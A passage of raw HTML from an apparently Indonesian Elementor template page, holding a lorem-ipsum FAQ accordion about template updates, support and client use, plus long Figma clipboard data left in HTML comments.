JlNpM/8AFLArhOJu5IUhULCQrWtvMgEADzpnW1WYGBnNYSNRQmxkUJIPqYDpl28yNsWArUvsKbGZwoHVNMIPn2cxNocJ5j71I/0DrnTZzc+AfDSb5hM0MiYXHbHVK28wtQXgwvXavYTN/C+YwWddtYTO3BmHIstSvnA1uCzRgGk/pazO3x/[base64]/0PS2t5lxMetgta42Mz7QQM4TtZnM4Dy0QYveNpMV2KAWmF7X20y2pcGim20mJ9CA53lwmM1MCM7D8tdrpM1MjMUorDPGZnIDDWqDqTnOZvJCBZFjNzISi1VKjs3kB5FIW2+eZDP3WLYePc1m7g10Y5FrOMtmJgUM5xwstpn7AobneXCuzUwOzsM5kYU2M8Wa8/OjNjPVn5OQmOg4g+QtVv59ptz763ccoWueX9t/+5nMHiVtr518w67wim0VpgxEuWinOrj3O9McZ7qjZuCxhDeRo4ocNdtRxQ5elWqOo1Y4ahWeQrsdpUJ18GxKav+Kh52VS/D55C5R97aq7U0MtB0+33P3PBUfjQGM9QdDKnXaVc6P+x8y1476qkT/fPEWATdvbGyefXJnRP/zh/3eS31TvcEPPeaB8PS0v0e8KTU7GMrMk1OMfOh0dKXhiP6VtxuZcu+WY4ZrrFv2vZFFv5v6p+EulPrrVi8LKLl+rz/iwfEnDacs2P6LkTUODHSjXJRSdiHgthwhenAKFeMaoikXBVPCXSj9Uy3Ynu/ppmtfEfBpizcN3ObpFxp+IupRyvIETYr+aThiUd2dRsM8pkHHo6IzJU51s4Aq7uX+iOzqWqZQyhoE925pYnChONLTs7+5SbblGpT0otNnwzrz5arDxs1fuMQ8UPtjoxsNHW0qTP9P033ONaZlaJvRXKTX3H/JYvG3zjMuATyl3Ccef1ycJqDa7ReM2+GVRiYGftz/rtG1XuwrX17q+5R5557/Mu6u8Fqxtlu2tXoHLn/rhl+xyXjj9q/sCtCftghBj1rm61ZXmNSv9nka2cRcXDPBqzB9sUhN7QhgXvrNc/FANxkPZ3r6xL7PafTIgG7vmEofNY/odcte4oeSny8uEqkLolcJuDDkC4/GkLjh3pT9PpvsB1Klj54xPBt3Qtwc9IZs/FTssKI+wqRe3K1ykuM3BoF05MIWAXCq4UjNU71zzxZDueepIuMS8HR+NKT3PEZfDxWQ1L6zmbV1t9GPXlfJPN17A9wah4MvMC4iWAA8+IFZ//YG46it/tApNV+UuWWLqSMw5Ws/NYpSC8RkXwGUif9aalwCuEu5Tdd2vgTeWP6EQUx2jj7y7WYo1y767t69Rp9d3QqTjsB39UTqkZsSBSzdqaK1XnzLwKbfG4YypcQFARZVLsMW0geyPMHKnFLT/PDrRpbPePgFw9We/+ERkVB2rIAZi68zsjzNzOUpZXkCLOpHG6QPGFsuL08M0Eri3398fxKRP8L02fCT0SPmzxDf0BCUul3xhwJ2/HIK679nNIchJEyno3HRpPY/Gh05liT2KzOoctQI5XBTbG7tTsViAIxPQeLnwQHd5ni0rbvjlzY4TgCGjW4QdUnFACn1M7zHkONmGllEQIdXjvrhtv7tcxJVzD0SkAO6JUY5nLLF4fv8D+jbZQQDW6YwK3ENrBfRrzfexTOWcBol3DxbAEaZ0ryFEf10765mV7gTUmYTRqEnhzpzU/ctcqgYiJ03BsSGnP23L77ipqbZWtiQ6/MU3JBSOV+uelLSj2YUE+z79QDchARFf3ElSjkPwanf1xiOyK6+w8gUBgnXoNTzHssScHZ1H9wXpEHOZxqklDRIsHRnWEbILpzCbbkGpVqFX28BxAwMauaTEhwUMt1zYRQv4+FvPU2D4r55byyvb3LvftiDg3pJtvnz4CSROi15iYCxY56lhh6CcL0ZMX+7R/l643hG5XqDdkk0vKNHF6O37X4KiaG3efS6uQZ9h3FHzL/WXBiS5qdvJDeZP8H7D6Nf+6lAdKbkOvKBQYzS41Vxv6G5WouNj1woFKnhKAGsRQwFffWrb5t5j31n8hceklBymUVqzNxq9MsTn5NI41xKPWtrfwGs2aV5B4wedFeyGbnpHUP5yXuv+R92/PKc2ba7Kcy93GieyFR8zDBRL8l6xK8pra94wOhho0twMaZJhU256k6j4QnkA48ewYgE/[base64]/AyylK8nX8e3IglcV3PD/EvMnenFL8R5C+sy0wb0fifh+eqHO7DSaf9Soc1pNLRJvLh2lGrUG0Xi/1lCvsfrgEj+cHAQOIulLItAfWQe07FePGpKTOBqBw7DQH6cGRxuLN8AwTH+w0QLyml3FoCXhKOoENlCi8616DU+34dIuB/bYDkWAS8bByB4ujJFG7LNShVx/+Rzamm5LIYAONTkErtRQi+/+tCueQ6vedyAb8VPi/udhmxyAklmiWGLqjz8TyRmjWNgO0MVvU0w4K5hJLquQS8lC6G9YwBhoZQMTBifrOoO2x0T6SFAAjVaOjKS0Cmk4oBtlC4gz1F37IDqAPIe8+9OVf8CLZEwJKs/Wby6RNGn/r9tAQsZYOOy4xLABsot/[base64]/7HsO7hXh9QgDbmrOr3/Rk4+M3VkEXvQ0bD/JVYueHO79RAPq8uQLY+XBpzZTCfgWmRHvX38+w1W7vISn38uLa/gco61ElnMSTi8l9yxRR45TDBoOxIp0GHigRTQCrb2bpwmUv1dQMli/loWHWUmlBEJClGk8ADy1EKasdfKzclqHpl0BsWQL1ApJWmaelGSZAfGOvneWfalxN0gyWpgYeLoyfdxgyvF90kqY6LEusKNLyMFvS0qi3IjUvGwE99Uzvc0a/sfwTRPO3OPxpv6LxRcE2AdbcKAmC8U6p9zcbJoC5b8biHQbNULzhgpSiEAH15wiaWaYwU3ANSlmUgLtgW8/lvuwTUGU+5pwI/QwHRhCua8B8VVJmIYUX8qXublXORQGUzBcuAcysXDY7kD5gXCFvHTDszZkMkZqNZtblST5o9qRIzUaB4OpX+/1788w0hKhu4q9KY0P6QHIGe+YYGHTXPj5buiEqT0ojwjcVHnHFom2Z+uob5A789ByVeQTu5RX47HKjaFFK2VLj+bZFs96jam6h/Sil9BIwKD5579dSlkIGQynsV49PpVJ2Q3g/lcqZOIRzKXHdXxMwwdvNtFOKPHuEwVRKiXwScQlgaj51P4BXi9Bel0Dn5p5meYPfIu7lxSJR4gYI4La4d1JZPZqERZBxINHJZoBy+uKZ/gfmeI5AhEvNk0zBNXaFz7JuDsDp8LTFLpQ47koBbAWkTOLeSJk814al7D3jEsSMSKAc/DDiX+4uV64TQI+ymOEFfAT+uFJmi0oEt1V9QXwuKvFNTStwDUq5lgS8eDKCC3EKpaxBwEU5glimcFuuQcky+W+XXwDCyM8LkD4gpS4gOFgdsdpm9Fa1BCDPekg5HvqBpzx2Q3gThhjOYmQyGv5g5UbrsVwkMuQeAXzO48Z7uuudv3ExNF6/oW1NMfKBuZPZQl7tlT76ArfgAWSMD8QI8iavF/cobsJy3M9lRrMmsUXjC/GPNS8bDd3h5M3850n4Qw+v0dAvGR8en1Ly4Y811aLs91bmNIrqzJO/I2+2hcN6oG3vKCNMu+Ku0QMDnxaJG/OWAD5hDj3TKYriERedtfWy6LplSVFcxqhb68UK8gfm/oJHcv0ooh7B0iQqv2s8+2QLWYxSH3omRwCP/OWqBlGde3c1vJyrRylhD/8D3wCss8hCBgGfbi4b/j7+WIYHxi6j17y5B2bbZMaOOQGF1rLwqeiD41fL6/HzyYv4G1P1aPc50/FDRPUoOxb5QCed+j0xyiqs8fsIDtTaYwSjEkfklNh/c5m31TTkuHXLOmJBNFBLd6ZcArCycjMebu+DH/e3jz73ZqWoS3V4ZV0+TQTc8kVLVL+KUfe+0638CMOPX36EEciCzFQC0pIPod724W8P/qaxTpp3CbHmRHG7t0g3GgPoF+S+49L+VSc9ctP1AgY/VAfWR0VjsLKiMQH8dUXjCHpRprAssZNmjErBZkbgLpSyLQH1kBRBxWhgaiopgiB2GoL/w05aXtnwJHy+Bn9ovy4SIGZlhOzCKdyWa1Cqd+F3xh7VkyY0BmJNaAzAk0qaWUgfCAVT/1Xny5+dmD6RpOtF8Q+B3CqKqL6ByQsfHkePh4BAE8ObHXX55n29ccso6xxSBG7RuM155vyQ5tG05NtxT3CLqEyfDTWilNMX60v9tFL/DQ==(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit sum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6eece8ef" data-id="6eece8ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30541f3c elementor-widget elementor-widget-accordion" data-id="30541f3c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-8101" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-8101" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Apakah Gratis Update Kedepannya?</a>
					</div>
					<div id="elementor-tab-content-8101" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-8101"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-8102" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-8102" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Kemana Saya Menghubungi Jika Ada Kesulitan?</a>
					</div>
					<div id="elementor-tab-content-8102" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-8102"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-8103" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-8103" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Apakah Template ini Bisa dibuat untuk Project Klien?</a>
					</div>
					<div id="elementor-tab-content-8103" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-8103"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-8104" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-8104" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Kemana Saya Menghubungi Jika Ada Kesulitan?</a>
					</div>
					<div id="elementor-tab-content-8104" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-8104"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-8105" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-8105" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Apakah Template ini Bisa dibuat untuk Project Klien?</a>
					</div>
					<div id="elementor-tab-content-8105" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-8105"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57ac1a86 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57ac1a86" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-690f676a" data-id="690f676a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74d1f51e elementor-widget elementor-widget-image" data-id="74d1f51e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="200" height="220" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/profile.png" class="attachment-large size-large wp-image-109" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-77bd5f01" data-id="77bd5f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b1f5c34 elementor-widget elementor-widget-text-editor" data-id="2b1f5c34" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAKBUAALVa+58jWVW/t5JOunseO7Msy4qIiIiIirMrIiAi1ZVKUjNJVW1VpXtmXTdUJ5Xu2kmqYlWlZ3pFRMQXIiIi4gsRUREVEfGF+FZE5Y/ye+699Uj3fPjN/Xy2c8/jnnvued1zb81iHOV5eBIF5+uIsWu3Hcue+oHuBQz/2U7PnBpD3R6YPkA+8U2vAWuC27R7GLd8a2DrI4zafnBvZGKwIwZT3yRZHcErJE/9O5Y79cyRo9PMru0EVv/e1B86k1FvOnEHnt6j+btqOO05NsF7JeyZfc/0h0Dt+4Zpm1Og3eH02Ynp3QPyShPpme6IkFf1h3EOle9izAjB9dkMWwfKM/Xe1LEFGxPAkWcFtCK303nknoZ5BDYDpMAkjcE0dg7FkB/FyTxOTrzNknhsx37O9BwQmNMTdJIgbXsTRBMo1nOMydi0ySrc0O1D3cdIG3jOxMWg1ff0MfG1DxxnZOr21HFNTw8sxwZy59A0AsfDqEO2xG93ZAmxu+ZoZLk+Dfc8MMFJwgv7njmYjHRv6jqjewMh5AqWsntmD8ap+a4G5l1S6Zo/sgxCXPfvjQ8c8uhjlo3FbIG9cbCMkvkYu2LsZa7u+9NgCHED8gbixRuLGOA93btj0lraeDIKLOmDFqkKTQ4mHpHahjNyKmhnZA2GgZjT8WFrMRKbw4ye0xuYgHfllBLcgxe8kU6y932nH0yFDEBXhrrXq6CrPavfNz1T7uCaedcYTXxpz+vDCeEe8/VgUhn5hlgFg5ujydiyHd8KaInH3TBOCunMru+MLHIwQ5j1LHgTq5GqwPAKRb/CHvAuhoSCuckbwLUqHJjGjsiitjXWxc52EGG3LQw61grZ6c/[base64]/[base64]/iIP8vDmJv3TApI+BWQhpNFLOXq2AoKg4HYANx2RTHYwY9hjTDqHCK+02wcZxlJr2ILySX8y8UAuYYaYNqDgJyv9cL8VKaQZqBSAsXq0OAizWQktV17ABS77Zr0y/1D+tHcXh8/LfPhOs2Ki9HXMhyYAEqXIcZKxJHVE+vzEjE0S/[base64]/ixfk3muHqhjlF0sluoIV9JAg15JncSpXliE/[base64]/ijHeNPK8SftizumPwQED/HH80DCtw14gH+tE7xpy0k+UW6xoQZjZnL+DqVEQ8GbRwWWfyQ8c7q1i3AfHXrafxoq1vP4Ke1epqQ7dXThNxZPU3IjhtmqF5WMo8wTzvZxHNmN4ReKfsUEM/C5SbCHL4RPctTqI6wkh2uIsZbi3AVL8/Bz3MqjBhoEFLksyxeF4BaxHsYZnGIKZtVlMWzfnyyyWBalELVSzM0DpY4kbgz6ok7FcZime2p/jqcISy25ro4XB34UxVzHugHqv18hIA+OZc22JSA5hS3BjHGcYTyJvzbnG2E6xzJXE/x8UsDjp9pCWiuieaQVG8BMa0gal8MXRTLHaCw2QGGnYZ8t7R7Uy20N/iLLgdHFQbaxWMZrikoP24xXrpIo5gch+s1GYlriyxdkVuLFH+1g2V6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8XXgvXqK4GxR0+vxFHC6M7xa0NsIhPw3n6YMcQ+00PjnFSXWK8EDAzaMijJcYtSOonJOzEXhnOMkiHOsYd4poJbo7Seqexceo4DMa74obiFxW3duZtv//[base64]/Xpzl7L+/Mq8tWzt7HeVdOOsRyQME8u6RYtYGHfG8RLpfH6Ir6wOfsBb5/[base64]/WGIGobThlR1IUqJz9kvcN4uK97OMkbSZ+ekQ5D6m2M6pY7BRgi25OSvdZrAzXKh7iZZLOkmkoCnKXE3ziclKZoj8/[base64]/Z6zbE3FKd5UCBygzJxkubXOrvg5hlWrXdFvCE6y8GFH3q15Y+CUBcg/VTFxZrN60fK+7zK6v1xHKhcgS7bhCCym/A1PWKKMMFzvEyShsKLjQdOiH1gAvNViAoQFXD47cP9Jd/KrOw8dRiqDNmbabbxYLNJwIZnEiCSlvYmhOq97kRdbKz04oA2w6u+ApgOhNKAg/[base64]/Iw1vYSLxsYgv0CHk0NJEEQwvfQZw+3pKIjIYYt1b5TYDr2axaM8QzXHKiJycwFNo/VLEGqMV4uci8suC13OXmJE7U3LUAYAXoK7tjKHpfKkkfLHDEJuiytK+L0w2+Eb9BeAIH/MD6FH0C66D80EAi37KGYcob03Os1QAlww8W5LF9JoqYRL01odi/[base64]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[base64]/dDUcxcP+rodn2szDQLdksCEF9lMw1DBH4Vf09azVc4zNtMosHUymE7rbaZxqPDEvma+RUe9ZTNNAovyPFs/[base64]/WZtrMlYF/KoEJ32MzXQINqNuhcnF9VcDQpwsKbKZr4NPqYLrPtJlusYgvVsdn20z3QLcaYNRcm+kRKsw62dPX+ni5u3B1oDV9OniZzfQM/MN9VjxrM5FgH1p06/M24wUW5T6H1tmMCfah5/pttplo4Dnuc3aHzaQE+yS4UrnKPl8TBEEVF0X+jM1cGwRoNZYY12auCxwaIrPEZnrFXDBTpRy0md6BCyqjkKjaNtMnYFiWpl1jM32D1Vh8UkbaTL9Aaxa5rUtt5vrgmBXJlNpM/8AFLArhOJu5IUhULCQrWtvMgEADzpnW1WYGBnNYSNRQmxkUJIPqYDpl28yNsWArUvsKbGZwoHVNMIPn2cxNocJ5j71I/0DrnTZzc+AfDSb5hM0MiYXHbHVK28wtQXgwvXavYTN/C+YwWddtYTO3BmHIstSvnA1uCzRgGk/pazO3x/[base64]/0PS2t5lxMetgta42Mz7QQM4TtZnM4Dy0QYveNpMV2KAWmF7X20y2pcGim20mJ9CA53lwmM1MCM7D8tdrpM1MjMUorDPGZnIDDWqDqTnOZvJCBZFjNzISi1VKjs3kB5FIW2+eZDP3WLYePc1m7g10Y5FrOMtmJgUM5xwstpn7AobneXCuzUwOzsM5kYU2M8Wa8/OjNjPVn5OQmOg4g+QtVv59ptz763ccoWueX9t/+5nMHiVtr518w67wim0VpgxEuWinOrj3O9McZ7qjZuCxhDeRo4ocNdtRxQ5elWqOo1Y4ahWeQrsdpUJ18G